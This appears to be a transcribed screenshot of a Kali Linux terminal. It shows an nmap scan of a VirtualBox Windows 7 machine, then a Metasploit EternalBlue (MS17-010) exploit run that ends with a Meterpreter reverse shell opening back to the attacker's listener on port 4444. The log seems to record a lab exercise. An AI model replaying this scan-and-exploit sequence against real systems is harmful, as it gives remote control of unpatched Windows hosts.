 1 2 3 4
16:08
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -sS -sV -O -T4 192.168.43.78
Starting Nmap 7.99 ( https://nmap.org ) at 2026-10-15 15:50 -0400
Nmap scan report for windows (192.168.43.78)
Host is up (0.0031s latency).
Not shown: 991 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:CB:B9:FC (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Microsoft Windows 2008|7|Vista|8.1
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista cpe:/o
:microsoft:windows_8.1
OS details: Microsoft Windows Server 2008 R2 SP1 or Windows 7 SP1, Microsoft Windows Vista SP2 or Windows 7 or W
indows Server 2008 R2 or Windows 8.1
Network Distance: 1 hop
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.91 seconds
┌──(kali㉿kali)-[~]
└─$
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.43.163:4444
[*] 192.168.43.78:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.43.78:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (6
4-bit)
[*] 192.168.43.78:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.43.78:445 - The target is vulnerable.
[*] 192.168.43.78:445 - Connecting to target for exploitation.
[+] 192.168.43.78:445 - Connection established for exploitation.
[+] 192.168.43.78:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.78:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.43.78:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.43.78:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.43.78:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.43.78:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.78:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.78:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.78:445 - Starting non-paged pool grooming
[+] 192.168.43.78:445 - Sending SMBv2 buffers
[+] 192.168.43.78:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.78:445 - Sending final SMBv2 buffers.
[*] 192.168.43.78:445 - Sending last fragment of exploit packet!
[*] 192.168.43.78:445 - Receiving response from exploit packet
[+] 192.168.43.78:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.78:445 - Sending egg to corrupted connection.
[*] 192.168.43.78:445 - Triggering free of corrupted buffer.
[*] Sending stage (248902 bytes) to 192.168.43.78
[+] 192.168.43.78:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.78:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.78:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.43.163:4444 → 192.168.43.78:49160) at 2026-10-15 16:08:42 -0400
meterpreter >